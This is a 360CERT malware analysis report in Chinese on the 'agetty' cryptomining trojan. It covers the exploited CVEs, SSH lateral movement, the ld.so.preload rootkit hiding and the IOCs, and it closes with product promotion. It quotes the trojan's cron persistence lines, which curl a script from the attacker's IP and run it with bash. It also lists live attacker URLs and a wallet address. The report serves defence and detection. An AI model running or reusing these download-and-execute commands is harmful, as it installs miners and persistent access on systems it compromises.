报告编号:B6-2021-121601

报告来源:360CERT

报告作者:360CERT

更新日期:2021-12-16

0x01 简述

近期360安全大脑监测到一款名为agetty的挖矿木马,利用GitLab远程命令执行漏洞(CVE-2021-22205)等进行攻击,入侵后通过SSH连接进行横向移动,同时添加恶意计划任务,并隐藏挖矿进程,最终投递xmrig挖矿程序进行牟利。广大用户可使用360安全大脑相关产品对agetty挖矿木马相关威胁进行全面查杀。

0x02 分析内容



agetty的挖矿木马利用以下漏洞进行攻击:

| 序号 | 漏洞名称 | 漏洞编号 |

|---|---|---|

| 1 | Atlassian Confluence远程代码执行漏洞 | CVE-2021-26084 |

| 2 | GitLab ExifTool远程命令执行漏洞 | CVE-2021-22205 |

| 3 | WebLogic远程代码执行漏洞 | CVE-2020-14882 |



成功利用后从http://111.85.159.55:9091/view/userBehavior/.reporter/1.sh下载恶意脚本1.sh并执行。



1.脚本首先清除各类竞品挖矿木马家族。



2.随后将定时下载执行1.sh恶意脚本写入计划任务。



3.同时在设备上查找config.json挖矿配置文件,将其中的用户名替换为agetty木马自己的钱包地址,以期将他人的挖矿收益据为己有。

4.根据系统位数分别下载木马文件保存至/tmp/.gvfsd-metadata、/tmp/.seapplet并执行。

agetty挖矿木马还会在/.ssh/config、.bash_history、/.ssh/known_hosts等文件中搜索SSH凭证进行横向移动。

同时将木马内嵌的恶意so文件释放到/usr/local/lib/v.so,通过/etc/ld.so.preload的方式进行预加载。将定时任务

0 */5 * * * curl -fsSL -k http://111.85.159.55:9091/view/userBehavior/.reporter/1.sh -O /tmp/1.sh \n

写入到/etc/cron.d/root文件;将定时任务

0 */5 * * * curl -fsSL -k http://111.85.159.55:9091/view/userBehavior/.reporter/1.sh -O /tmp/1.sh;bash /tmp/1.sh\n

写入到/var/spool/cron/root、/var/spool/cron/crontabs/root文件。



此外,/usr/local/lib/v.so还hook了fopen、fopen64、lstat、open、readdir、rmdir、unlink、unlinkat等等函数,过滤掉其中包含的.mate-terminal、ld.so.preload、v.so信息,实现隐藏自身的目的。

根据agetty木马的钱包地址,我们还关联到另一样本0978fcab87c342330b7d34e6b8709124,xmrig矿机与config.json配置文件分别托管在:

https://test123123123fdsafds.coding.net/p/test/d/test/git/raw/master/agetty https://test123123123fdsafds.coding.net/p/test/d/test/git/raw/master/config.json





该钱包目前在不同矿池的算力和收益图分别如下:

0x03 关联分析



经过分析,agetty木马的恶意脚本1.sh,与友商曾经报告的MimuMiner木马的shell脚本在部分内容上具有较高的相似度。背后团伙可能存在一定关联。

左边为agetty木马的脚本内容,右边为MimuMiner脚本。

0x04 IOC:

MD5:

| MD5 | 描述 |

|---|---|

| 9f15f94ebcaa432b55f743509253add9 | 木马模块 |

| 43cbd69a5bbea0bf01abd54628a75d2b | 木马模块 |

| ab6faf8b842bd7daab61a9cb35dc9110 | 1.sh |

| 6a3b0ecfded0a99ef78b35df2e61da9d | 64.tar.gz |

| 47cabcf25234fa9ee1659b6dfe939aed | 86.tar.gz |

| 0978fcab87c342330b7d34e6b8709124 | 木马模块 |

| 217c5e889c058c3ec7a261a654f39a0c | agetty(XMRig 6.15.2) |

| 0ac5c93ba9d7e1a1a35775aa639fdb08 | config.json |

矿池:

pool.supportxmr.com:443

xmr-asia1.nanopool.org:14444

钱包地址:

87EjF5M4uFCSQ2bHngLNTPgGA31aNjYvQbHvWpDkJvkYA4Zja5PG9Tdbe2TXDfEhPkD9Erh6mRW1cffw5UEbdhSpCSy1sVC

0x05 产品侧解决方案

若想了解更多产品信息或有相关业务需求,可移步至http://360.net。

360安全卫士

Windows用户可通过360安全卫士实现对应补丁安装、漏洞修复、恶意软件查杀,其他平台的用户可以根据修复建议列表中的安全建议进行安全维护。

360CERT建议广大用户使用360安全卫士定期对设备进行安全检测,以做好资产自查以及防护工作。

360安全卫士团队版

用户可以通过安装360安全卫士并进行全盘杀毒来维护计算机安全。360CERT建议广大用户使用360安全卫士定期对设备进行安全检测,以做好资产自查以及防护工作。

360本地安全大脑

360本地安全大脑是将360云端安全大脑核心能力本地化部署的一套开放式全场景安全运营平台,实现安全态势、监控、分析、溯源、研判、响应、管理的智能化安全运营赋能。360本地安全大脑已支持对相关漏洞利用的检测,请及时更新网络神经元(探针)规则和本地安全大脑关联分析规则,做好防护。

360终端安全管理系统

360终端安全管理系统软件是在360安全大脑极智赋能下,以大数据、云计算等新技术为支撑,以可靠服务为保障,集防病毒与终端安全管控功能于一体的企业级安全产品。

360终端安全管理系统已支持对相关漏洞进行检测和修复,建议用户及时更新漏洞库并安装更新相关补丁。

0x06 时间线

2021-12-16 360高级威胁研究分析中心发布分析报告

京公网安备 11000002002063号

京公网安备 11000002002063号